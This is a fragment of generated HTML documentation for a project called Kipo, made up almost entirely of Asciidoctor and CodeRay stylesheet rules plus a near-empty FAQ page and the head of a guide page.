.navy-background{background-color:#00007d}
.olive{color:#606000}
.olive-background{background-color:#7d7d00}
.purple{color:#600060}
.purple-background{background-color:#7d007d}
.red{color:#bf0000}
.red-background{background-color:#fa0000}
.silver{color:#909090}
.silver-background{background-color:#bcbcbc}
.teal{color:#006060}
.teal-background{background-color:#007d7d}
.white{color:#bfbfbf}
.white-background{background-color:#fafafa}
.yellow{color:#bfbf00}
.yellow-background{background-color:#fafa00}
span.icon>.fa{cursor:default}
.admonitionblock td.icon [class^="fa icon-"]{font-size:2.5em;text-shadow:1px 1px 2px rgba(0,0,0,.5);cursor:default}
.admonitionblock td.icon .icon-note:before{content:"\f05a";color:#19407c}
.admonitionblock td.icon .icon-tip:before{content:"\f0eb";text-shadow:1px 1px 2px rgba(155,155,0,.8);color:#111}
.admonitionblock td.icon .icon-warning:before{content:"\f071";color:#bf6900}
.admonitionblock td.icon .icon-caution:before{content:"\f06d";color:#bf3400}
.admonitionblock td.icon .icon-important:before{content:"\f06a";color:#bf0000}
.conum[data-value]{display:inline-block;color:#fff!important;background-color:rgba(0,0,0,.8);-webkit-border-radius:100px;border-radius:100px;text-align:center;font-size:.75em;width:1.67em;height:1.67em;line-height:1.67em;font-family:"Open Sans","DejaVu Sans",sans-serif;font-style:normal;font-weight:bold}
.conum[data-value] *{color:#fff!important}
.conum[data-value]+b{display:none}
.conum[data-value]:after{content:attr(data-value)}
pre .conum[data-value]{position:relative;top:-.125em}
b.conum *{color:inherit!important}
.conum:not([data-value]):empty{display:none}
h1,h2{letter-spacing:-.01em}
dt,th.tableblock,td.content{text-rendering:optimizeLegibility}
p,td.content{letter-spacing:-.01em}
p strong,td.content strong{letter-spacing:-.005em}
p,blockquote,dt,td.content{font-size:1.0625rem}
p{margin-bottom:1.25rem}
.sidebarblock p,.sidebarblock dt,.sidebarblock td.content,p.tableblock{font-size:1em}
.exampleblock>.content{background-color:#fffef7;border-color:#e0e0dc;-webkit-box-shadow:0 1px 4px #e0e0dc;box-shadow:0 1px 4px #e0e0dc}
.print-only{display:none!important}
@media print{@page{margin:1.25cm .75cm}
*{-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}
a{color:inherit!important;text-decoration:underline!important}
a.bare,a[href^="#"],a[href^="mailto:"]{text-decoration:none!important}
a[href^="http:"]:not(.bare):after,a[href^="https:"]:not(.bare):after,a[href^="mailto:"]:not(.bare):after{content:"(" attr(href) ")";display:inline-block;font-size:.875em;padding-left:.25em}
abbr[title]:after{content:" (" attr(title) ")"}
pre,blockquote,tr,img{page-break-inside:avoid}
thead{display:table-header-group}
img{max-width:100%!important}
p,blockquote,dt,td.content{font-size:1em;orphans:3;widows:3}
h2,h3,#toctitle,.sidebarblock>.content>.title{page-break-after:avoid}
#toc,.sidebarblock,.exampleblock>.content{background:none!important}
#toc{border-bottom:1px solid #ddddd8!important;padding-bottom:0!important}
.sect1{padding-bottom:0!important}
.sect1+.sect1{border:0!important}
#header>h1:first-child{margin-top:1.25rem}
body.book #header{text-align:center}
body.book #header>h1:first-child{border:0!important;margin:2.5em 0 1em 0}
body.book #header .details{border:0!important;display:block;padding:0!important}
body.book #header .details span:first-child{margin-left:0!important}
body.book #header .details br{display:block}
body.book #header .details br+span:before{content:none!important}
body.book #toc{border:0!important;text-align:left!important;padding:0!important;margin:0!important}
body.book #toc,body.book #preamble,body.book h1.sect0,body.book .sect1>h2{page-break-before:always}
.listingblock code[data-lang]:before{display:block}
#footer{background:none!important;padding:0 .9375em}
#footer-text{color:rgba(0,0,0,.6)!important;font-size:.9em}
.hide-on-print{display:none!important}
.print-only{display:block!important}
.hide-for-print{display:none!important}
.show-for-print{display:inherit!important}}
</style>
<style>
/* Stylesheet for CodeRay to match GitHub theme | MIT License | http://foundation.zurb.com */
/*pre.CodeRay {background-color:#f7f7f8;}*/
.CodeRay .line-numbers{border-right:1px solid #d8d8d8;padding:0 0.5em 0 .25em}
.CodeRay span.line-numbers{display:inline-block;margin-right:.5em;color:rgba(0,0,0,.3)}
.CodeRay .line-numbers strong{font-weight: normal}
table.CodeRay{border-collapse:separate;border-spacing:0;margin-bottom:0;border:0;background:none}
table.CodeRay td{vertical-align: top}
table.CodeRay td.line-numbers{text-align:right}
table.CodeRay td.line-numbers>pre{padding:0;color:rgba(0,0,0,.3)}
table.CodeRay td.code{padding:0 0 0 .5em}
table.CodeRay td.code>pre{padding:0}
.CodeRay .debug{color:#fff !important;background:#000080 !important}
.CodeRay .annotation{color:#007}
.CodeRay .attribute-name{color:#000080}
.CodeRay .attribute-value{color:#700}
.CodeRay .binary{color:#509}
.CodeRay .comment{color:#998;font-style:italic}
.CodeRay .char{color:#04d}
.CodeRay .char .content{color:#04d}
.CodeRay .char .delimiter{color:#039}
.CodeRay .class{color:#458;font-weight:bold}
.CodeRay .complex{color:#a08}
.CodeRay .constant,.CodeRay .predefined-constant{color:#008080}
.CodeRay .color{color:#099}
.CodeRay .class-variable{color:#369}
.CodeRay .decorator{color:#b0b}
.CodeRay .definition{color:#099}
.CodeRay .delimiter{color:#000}
.CodeRay .doc{color:#970}
.CodeRay .doctype{color:#34b}
.CodeRay .doc-string{color:#d42}
.CodeRay .escape{color:#666}
.CodeRay .entity{color:#800}
.CodeRay .error{color:#808}
.CodeRay .exception{color:inherit}
.CodeRay .filename{color:#099}
.CodeRay .function{color:#900;font-weight:bold}
.CodeRay .global-variable{color:#008080}
.CodeRay .hex{color:#058}
.CodeRay .integer,.CodeRay .float{color:#099}
.CodeRay .include{color:#555}
.CodeRay .inline{color:#00}
.CodeRay .inline .inline{background:#ccc}
.CodeRay .inline .inline .inline{background:#bbb}
.CodeRay .inline .inline-delimiter{color:#d14}
.CodeRay .inline-delimiter{color:#d14}
.CodeRay .important{color:#555;font-weight:bold}
.CodeRay .interpreted{color:#b2b}
.CodeRay .instance-variable{color:#008080}
.CodeRay .label{color:#970}
.CodeRay .local-variable{color:#963}
.CodeRay .octal{color:#40e}
.CodeRay .predefined{color:#369}
.CodeRay .preprocessor{color:#579}
.CodeRay .pseudo-class{color:#555}
.CodeRay .directive{font-weight:bold}
.CodeRay .type{font-weight:bold}
.CodeRay .predefined-type{color:inherit}
.CodeRay .reserved,.CodeRay .keyword {color:#000;font-weight:bold}
.CodeRay .key{color:#808}
.CodeRay .key .delimiter{color:#606}
.CodeRay .key .char{color:#80f}
.CodeRay .value{color:#088}
.CodeRay .regexp .delimiter{color:#808}
.CodeRay .regexp .content{color:#808}
.CodeRay .regexp .modifier{color:#808}
.CodeRay .regexp .char{color:#d14}
.CodeRay .regexp .function{color:#404;font-weight:bold}
.CodeRay .string{color:#d20}
.CodeRay .string .string .string{background:#ffd0d0}
.CodeRay .string .content{color:#d14}
.CodeRay .string .char{color:#d14}
.CodeRay .string .delimiter{color:#d14}
.CodeRay .shell{color:#d14}
.CodeRay .shell .delimiter{color:#d14}
.CodeRay .symbol{color:#990073}
.CodeRay .symbol .content{color:#a60}
.CodeRay .symbol .delimiter{color:#630}
.CodeRay .tag{color:#008080}
.CodeRay .tag-special{color:#d70}
.CodeRay .variable{color:#036}
.CodeRay .insert{background:#afa}
.CodeRay .delete{background:#faa}
.CodeRay .change{color:#aaf;background:#007}
.CodeRay .head{color:#f8f;background:#505}
.CodeRay .insert .insert{color:#080}
.CodeRay .delete .delete{color:#800}
.CodeRay .change .change{color:#66f}
.CodeRay .head .head{color:#f4f}
</style>
</head>
<body class="book">
<div id="header">
<h1>Kipo FAQ</h1>
<div id="toc" class="toc">
<div id="toctitle">Table of Contents</div>

</div>
</div>
<div id="content">
<div id="preamble">
<div class="sectionbody">
<div class="paragraph">
<p>This is the place where you will get answer for simple question and
overview.</p>
</div>
</div>
</div>
</div>
<div id="footer">
<div id="footer-text">
Last updated 2015-03-05 03:59:02 +00:00
</div>
</div>
</body>
</html>
</file>

<file: docs/guide.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="generator" content="Asciidoctor 1.5.0">
<title>Kipo Guide</title>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic|Noto+Serif:400,400italic,700,700italic|Droid+Sans+Mono:400">
<style>
/* Asciidoctor default stylesheet | MIT License | http://asciidoctor.org */
/* Remove the comments around the @import statement below when using this as a custom stylesheet */
/*@import "https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic|Noto+Serif:400,400italic,700,700italic|Droid+Sans+Mono:400";*/
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
audio,canvas,video{display:inline-block}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
script{display:none!important}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{margin:0}
a{background:transparent}
a:focus{outline:thin dotted}
a:active,a:hover{outline:0}
h1{font-size:2em;margin:.67em 0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:bold}
dfn{font-style:italic}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}
mark{background:#ff0;color:#000}
code,kbd,pre,samp{font-family:monospace;font-size:1em}
pre{white-space:pre-wrap}
q{quotes:"\201C" "\201D" "\2018" "\2019"}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:0}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0}
button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}
button,input{line-height:normal}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
textarea{overflow:auto;vertical-align:top}
table{border-collapse:collapse;border-spacing:0}
*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
html,body{font-size:100%}
body{background:#fff;color:rgba(0,0,0,.8);padding:0;margin:0;font-family:"Noto Serif","DejaVu Serif",serif;font-weight:400;font-style:normal;line-height:1;position:relative;cursor:auto}
a:hover{cursor:pointer}
img,object,embed{max-width:100%;height:auto}
object,embed{height:100%}
img{-ms-interpolation-mode:bicubic}
#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object{max-width:none!important}
.left{float:left!important}
.right{float:right!important}
.text-left{text-align:left!important}
.text-right{text-align:right!important}
.text-center{text-align:center!important}
.text-justify{text-align:justify!important}
.hide{display:none}
.antialiased,body{-webkit-font-smoothing:antialiased}
img{display:inline-block;vertical-align:middle}
textarea{height:auto;min-height:50px}
select{width:100%}
p.lead,.paragraph.lead>p,#preamble>.sectionbody>.paragraph:first-of-type p{font-size:1.21875em;line-height:1.6}
.subheader,.admonitionblock td.content>.title,.audioblock>.title,.exampleblock>.title,.imageblock>.title,.listingblock>.title,.literalblock>.title,.stemblock>.title,.openblock>.title,.paragraph>.title,.quoteblock>.title,table.tableblock>.title,.verseblock>.title,.videoblock>.title,.dlist>.title,.olist>.title,.ulist>.title,.qlist>.title,.hdlist>.title{line-height:1.45;color:#7a2518;font-weight:400;margin-top:0;margin-bottom:.25em}
div,dl,dt,dd,ul,ol,li,h1,h2,h3,#toctitle,.sidebarblock>.content>.title,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0;direction:ltr}
a{color:#2156a5;text-decoration:underline;line-height:inherit}
a:hover,a:focus{color:#1d4b8f}
a img{border:none}
p{font-family:inherit;font-weight:400;font-size:1em;line-height:1.6;margin-bottom:1.25em;text-rendering:optimizeLegibility}
p aside{font-size:.875em;line-height:1.35;font-style:italic}
h1,h2,h3,#toctitle,.sidebarblock>.content>.title,h4,h5,h6{font-family:"Open Sans","DejaVu Sans",sans-serif;font-weight:300;font-style:normal;color:#ba3925;text-rendering:optimizeLegibility;margin-top:1em;margin-bottom:.5em;line-height:1.0125em}
h1 small,h2 small,h3 small,#toctitle small,.sidebarblock>.content>.title small,h4 small,h5 small,h6 small{font-size:60%;color:#e99b8f;line-height:0}
h1{font-size:2.125em}
h2{font-size:1.6875em}
h3,#toctitle,.sidebarblock>.content>.title{font-size:1.375em}
h4,h5{font-size:1.125em}
h6{font-size:1em}
hr{border:solid #ddddd8;border-width:1px 0 0;clear:both;margin:1.25em 0 1.1875em;height:0}
em,i{font-style:italic;line-height:inherit}
strong,b{font-weight:bold;line-height:inherit}
small{font-size:60%;line-height:inherit}
code{font-family:"Droid Sans Mono","DejaVu Sans Mono",monospace;font-weight:400;color:rgba(0,0,0,.9)}
ul,ol,dl{font-size:1em;line-height:1.6;margin-bottom:1.25em;list-style-position:outside;font-family:inherit}
ul,ol,ul.no-bullet,ol.no-bullet{margin-left:1.5em}
ul li ul,ul li ol{margin-left:1.25em;margin-bottom:0;font-size:1em}
ul.square li ul,ul.circle li ul,ul.disc li ul{list-style:inherit}
ul.square{list-style-type:square}
ul.circle{list-style-type:circle}
ul.disc{list-style-type:disc}
ul.no-bullet{list-style:none}
ol li ul,ol li ol{margin-left:1.25em;margin-bottom:0}
dl dt{margin-bottom:.3125em;font-weight:bold}
dl dd{margin-bottom:1.25em}
abbr,acronym{text-transform:uppercase;font-size:90%;color:rgba(0,0,0,.8);border-bottom:1px dotted #ddd;cursor:help}
abbr{text-transform:none}
blockquote{margin:0 0 1.25em;padding:.5625em 1.25em 0 1.1875em;border-left:1px solid #ddd}
blockquote cite{display:block;font-size:.9375em;color:rgba(0,0,0,.6)}
blockquote cite:before{content:"\2014 \0020"}
blockquote cite a,blockquote cite a:visited{color:rgba(0,0,0,.6)}
blockquote,blockquote p{line-height:1.6;color:rgba(0,0,0,.85)}
@media only screen and (min-width:768px){h1,h2,h3,#toctitle,.sidebarblock>.content>.title,h4,h5,h6{line-height:1.2}
h1{font-size:2.75em}
h2{font-size:2.3125em}
h3,#toctitle,.sidebarblock>.content>.title{font-size:1.6875em}
h4{font-size:1.4375em}}table{background:#fff;margin-bottom:1.25em;border:solid 1px #dedede}
table thead,table tfoot{background:#f7f8f7;font-weight:bold}
table thead tr th,table thead tr td,table tfoot tr th,table tfoot tr td{padding:.5em .625em .625em;font-size:inherit;color:rgba(0,0,0,.8);text-align:left}
table tr th,table tr td{padding:.5625em .625em;font-size:inherit;color:rgba(0,0,0,.8)}
table tr.even,table tr.alt,table tr:nth-of-type(even){background:#f8f8f7}
table thead tr th,table tfoot tr th,table tbody tr td,table tr td,table tfoot tr td{display:table-cell;line-height:1.6}
h1,h2,h3,#toctitle,.sidebarblock>.content>.title,h4,h5,h6{line-height:1.2;word-spacing:-.05em}
h1 strong,h2 strong,h3 strong,#toctitle strong,.sidebarblock>.content>.title strong,h4 strong,h5 strong,h6 strong{font-weight:400}
.clearfix:before,.clearfix:after,.float-group:before,.float-group:after{content:" ";display:table}
.clearfix:after,.float-group:after{clear:both}
*:not(pre)>code{font-size:.9375em;font-style:normal!important;letter-spacing:0;padding:.1em .5ex;word-spacing:-.15em;background-color:#f7f7f8;-webkit-border-radius:4px;border-radius:4px;line-height:1.45;text-rendering:optimizeSpeed}
pre,pre>code{line-height:1.45;color:rgba(0,0,0,.9);font-family:"Droid Sans Mono","DejaVu Sans Mono",monospace;font-weight:400;text-rendering:optimizeSpeed}
.keyseq{color:rgba(51,51,51,.8)}
kbd{display:inline-block;color:rgba(0,0,0,.8);font-size:.75em;line-height:1.4;background-color:#f7f7f7;border:1px solid #ccc;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.2),0 0 0 .1em white inset;box-shadow:0 1px 0 rgba(0,0,0,.2),0 0 0 .1em #fff inset;margin:-.15em .15em 0 .15em;padding:.2em .6em .2em .5em;vertical-align:middle;white-space:nowrap}
.keyseq kbd:first-child{margin-left:0}
.keyseq kbd:last-child{margin-right:0}
.menuseq,.menu{color:rgba(0,0,0,.8)}
b.button:before,b.button:after{position:relative;top:-1px;font-weight:400}
b.button:before{content:"[";padding:0 3px 0 2px}
b.button:after{content:"]";padding:0 2px 0 3px}
p a>code:hover{color:rgba(0,0,0,.9)}
#header,#content,#footnotes,#footer{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:62.5em;*zoom:1;position:relative;padding-left:.9375em;padding-right:.9375em}
#header:before,#header:after,#content:before,#content:after,#footnotes:before,#footnotes:after,#footer:before,#footer:after{content:" ";display:table}
#header:after,#content:after,#footnotes:after,#footer:after{clear:both}
#content{margin-top:1.25em}
#content:before{content:none}
#header>h1:first-child{color:rgba(0,0,0,.85);margin-top:2.25rem;margin-bottom:0}
#header>h1:first-child+#toc{margin-top:8px;border-top:1px solid #ddddd8}
#header>h1:only-child,body.toc2 #header>h1:nth-last-child(2){border-bottom:1px solid #ddddd8;padding-bottom:8px}
#header .details{border-bottom:1px solid #ddddd8;line-height:1.45;padding-top:.25em;padding-bottom:.25em;padding-left:.25em;color:rgba(0,0,0,.6);display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-flow:row wrap;-webkit-flex-flow:row wrap;flex-flow:row wrap}
#header .details span:first-child{margin-left:-.125em}
#header .details span.email a{color:rgba(0,0,0,.85)}
#header .details br{display:none}
#header .details br+span:before{content:"\00a0\2013\00a0"}
#header .details br+span.author:before{content:"\00a0\22c5\00a0";color:rgba(0,0,0,.85)}
#header .details br+span#revremark:before{content:"\00a0|\00a0"}
#header #revnumber{text-transform:capitalize}
#header #revnumber:after{content:"\00a0"}
#content>h1:first-child:not([class]){color:rgba(0,0,0,.85);border-bottom:1px solid #ddddd8;padding-bottom:8px;margin-top:0;padding-top:1rem;margin-bottom:1.25rem}
#toc{border-bottom:1px solid #efefed;padding-bottom:.5em}
#toc>ul{margin-left:.125em}
#toc ul.sectlevel0>li>a{font-style:italic}
#toc ul.sectlevel0 ul.sectlevel1{margin:.5em 0}
#toc ul{font-family:"Open Sans","DejaVu Sans",sans-serif;list-style-type:none}
#toc a{text-decoration:none}
#toc a:active{text-decoration:underline}
#toctitle{color:#7a2518;font-size:1.2em}
@media only screen and (min-width:768px){#toctitle{font-size:1.375em}
body.toc2{padding-left:15em;padding-right:0}
#toc.toc2{margin-top:0!important;background-color:#f8f8f7;position:fixed;width:15em;left:0;top:0;border-right:1px solid #efefed;border-top-width:0!important;border-bottom-width:0!important;z-index:1000;padding:1.25em 1em;height:100%;overflow:auto}
#toc.toc2 #toctitle{margin-top:0;font-size:1.2em}
#toc.toc2>ul{font-size:.9em;margin-bottom:0}
#toc.toc2 ul ul{margin-left:0;padding-left:1em}
#toc.toc2 ul.sectlevel0 ul.sectlevel1{padding-left:0;margin-top:.5em;margin-bottom:.5em}
body.toc2.toc-right{padding-left:0;padding-right:15em}
body.toc2.toc-right #toc.toc2{border-right-width:0;border-left:1px solid #efefed;left:auto;right:0}}@media only screen and (min-width:1280px){body.toc2{padding-left:20em;padding-right:0}
#toc.toc2{width:20em}
#toc.toc2 #toctitle{font-size:1.375em}
#toc.toc2>ul{font-size:.95em}
#toc.toc2 ul ul{padding-left:1.25em}
body.toc2.toc-right{padding-left:0;padding-right:20em}}#content #toc{border-style:solid;border-width:1px;border-color:#e0e0dc;margin-bottom:1.25em;padding:1.25em;background:#f8f8f7;-webkit-border-radius:4px;border-radius:4px}
#content #toc>:first-child{margin-top:0}
#content #toc>:last-child{margin-bottom:0}
#footer{max-width:100%;background-color:rgba(0,0,0,.8);padding:1.25em}
#footer-text{color:rgba(255,255,255,.8);line-height:1.44}
.sect1{padding-bottom:.625em}
@media only screen and (min-width:768px){.sect1{padding-bottom:1.25em}}.sect1+.sect1{border-top:1px solid #efefed}
#content h1>a.anchor,h2>a.anchor,h3>a.anchor,#toctitle>a.anchor,.sidebarblock>.content>.title>a.anchor,h4>a.anchor,h5>a.anchor,h6>a.anchor{position:absolute;z-index:1001;width:1.5ex;margin-left:-1.5ex;display:block;text-decoration:none!important;visibility:hidden;text-align:center;font-weight:400}
#content h1>a.anchor:before,h2>a.anchor:before,h3>a.anchor:before,#toctitle>a.anchor:before,.sidebarblock>.content>.title>a.anchor:before,h4>a.anchor:before,h5>a.anchor:before,h6>a.anchor:before{content:"\00A7";font-size:.85em;display:block;padding-top:.1em}
#content h1:hover>a.anchor,#content h1>a.anchor:hover,h2:hover>a.anchor,h2>a.anchor:hover,h3:hover>a.anchor,#toctitle:hover>a.anchor,.sidebarblock>.content>.title:hover>a.anchor,h3>a.anchor:hover,#toctitle>a.anchor:hover,.sidebarblock>.content>.title>a.anchor:hover,h4:hover>a.anchor,h4>a.anchor:hover,h5:hover>a.anchor,h5>a.anchor:hover,h6:hover>a.anchor,h6>a.anchor:hover{visibility:visible}
#content h1>a.link,h2>a.link,h3>a.link,#toctitle>a.link,.sidebarblock>.content>.title>a.link,h4>a.link,h5>a.link,h6>a.link{color:#ba3925;text-decoration:none}
#content h1>a.link:hover,h2>a.link:hover,h3>a.link:hover,#toctitle>a.link:hover,.sidebarblock>.content>.title>a.link:hover,h4>a.link:hover,h5>a.link:hover,h6>a.link:hover{color:#a53221}
.audioblock,.imageblock,.literalblock,.listingblock,.stemblock,.videoblock{margin-bottom:1.25em}
.admonitionblock td.content>.title,.audioblock>.title,.exampleblock>.title,.imageblock>.title,.listingblock>.title,.literalblock>.title,.stemblock>.title,.openblock>.title,.paragraph>.title,.quoteblock>.title,table.tableblock>.title,.verseblock>.title,.videoblock>.title,.dlist>.title,.olist>.title,.ulist>.title,.qlist>.title,.hdlist>.title{text-rendering:optimizeLegibility;text-align:left;font-family:"Noto Serif","DejaVu Serif",serif;font-size:1rem;font-style:italic}
table.tableblock>caption.title{white-space:nowrap;overflow:visible;max-width:0}
.paragraph.lead>p,#preamble>.sectionbody>.paragraph:first-of-type p{color:rgba(0,0,0,.85)}
table.tableblock #preamble>.sectionbody>.paragraph:first-of-type p{font-size:inherit}
.admonitionblock>table{border-collapse:separate;border:0;background:none;width:100%}
.admonitionblock>table td.icon{text-align:center;width:80px}
.admonitionblock>table td.icon img{max-width:none}
.admonitionblock>table td.icon .title{font-weight:bold;font-family:"Open Sans","DejaVu Sans",sans-serif;text-transform:uppercase}
.admonitionblock>table td.content{padding-left:1.125em;padding-right:1.25em;border-left:1px solid #ddddd8;color:rgba(0,0,0,.6)}
.admonitionblock>table td.content>:last-child>:last-child{margin-bottom:0}
.exampleblock>.content{border-style:solid;border-width:1px;border-color:#e6e6e6;margin-bottom:1.25em;padding:1.25em;background:#fff;-webkit-border-radius:4px;border-radius:4px}
.exampleblock>.content>:first-child{margin-top:0}
.exampleblock>.content>:last-child{margin-bottom:0}
.sidebarblock{border-style:solid;border-width:1px;border-color:#e0e0dc;margin-bottom:1.25em;padding:1.25em;background:#f8f8f7;-webkit-border-radius:4px;border-radius:4px}
.sidebarblock>:first-child{margin-top:0}
.sidebarblock>:last-child{margin-bottom:0}
.sidebarblock>.content>.title{color:#7a2518;margin-top:0;text-align:center}
.exampleblock>.content>:last-child>:last-child,.exampleblock>.content .olist>ol>li:last-child>:last-child,.exampleblock>.content .ulist>ul>li:last-child>:last-child,.exampleblock>.content .qlist>ol>li:last-child>:last-child,.sidebarblock>.content>:last-child>:last-child,.sidebarblock>.content .olist>ol>li:last-child>:last-child,.sidebarblock>.content .ulist>ul>li:last-child>:last-child,.sidebarblock>.content .qlist>ol>li:last-child>:last-child{margin-bottom:0}
.literalblock pre,.listingblock pre:not(.highlight),.listingblock pre[class="highlight"],.listingblock pre[class^="highlight "],.listingblock pre.CodeRay,.listingblock pre.prettyprint{background:#f7f7f8}
.sidebarblock .literalblock pre,.sidebarblock .listingblock pre:not(.highlight),.sidebarblock .listingblock pre[class="highlight"],.sidebarblock .listingblock pre[class^="highlight "],.sidebarblock .listingblock pre.CodeRay,.sidebarblock .listingblock pre.prettyprint{background:#f2f1f1}
.literalblock pre,.literalblock pre[class],.listingblock pre,.listingblock pre[class]{-webkit-border-radius:4px;border-radius:4px;word-wrap:break-word;padding:1em;font-size:.8125em}
.literalblock pre.nowrap,.literalblock pre[class].nowrap,.listingblock pre.nowrap,.listingblock pre[class].nowrap{overflow-x:auto;white-space:pre;word-wrap:normal}
@media only screen and (min-width:768px){.literalblock pre,.literalblock pre[class],.listingblock pre,.listingblock pre[class]{font-size:.90625em}}@media only screen and (min-width:1280px){.literalblock pre,.literalblock pre[class],.listingblock pre,.listingblock pre[class]{font-size:1em}}.literalblock.output pre{color:#f7f7f8;background-color:rgba(0,0,0,.9)}
.listingblock pre.highlightjs{padding:0}
.listingblock pre.highlightjs>code{padding:1em;-webkit-border-radius:4px;border-radius:4px}
.listingblock pre.prettyprint{border-width:0}
.listingblock>.content{position:relative}
.listingblock code[data-lang]:before{display:none;content:attr(data-lang);position:absolute;font-size:.75em;top:.425rem;right:.5rem;line-height:1;text-transform:uppercase;color:#999}
.listingblock:hover code[data-lang]:before{display:block}
.listingblock.terminal pre .command:before{content:attr(data-prompt);padding-right:.5em;color:#999}
.listingblock.terminal pre .command:not([data-prompt]):before{content:"$"}
table.pyhltable{border-collapse:separate;border:0;margin-bottom:0;background:none}
table.pyhltable td{vertical-align:top;padding-top:0;padding-bottom:0}
table.pyhltable td.code{padding-left:.75em;padding-right:0}
pre.pygments .lineno,table.pyhltable td:not(.code){color:#999;padding-left:0;padding-right:.5em;border-right:1px solid #ddddd8}
pre.pygments .lineno{display:inline-block;margin-right:.25em}
table.pyhltable .linenodiv{background:none!important;padding-right:0!important}
.quoteblock{margin:0 1em 1.25em 1.5em;display:table}
.quoteblock>.title{margin-left:-1.5em;margin-bottom:.75em}
.quoteblock blockquote,.quoteblock blockquote p{color:rgba(0,0,0,.85);font-size:1.15rem;line-height:1.75;word-spacing:.1em;letter-spacing:0;font-style:italic;text-align:justify}
.quoteblock blockquote{margin:0;padding:0;border:0}
.quoteblock blockquote:before{content:"\201c";float:left;font-size:2.75em;font-weight:bold;line-height:.6em;margin-left:-.6em;color:#7a2518;text-shadow:0 1px 2px rgba(0,0,0,.1)}
.quoteblock blockquote>.paragraph:last-child p{margin-bottom:0}
.quoteblock .attribution{margin-top:.5em;margin-right:.5ex;text-align:right}
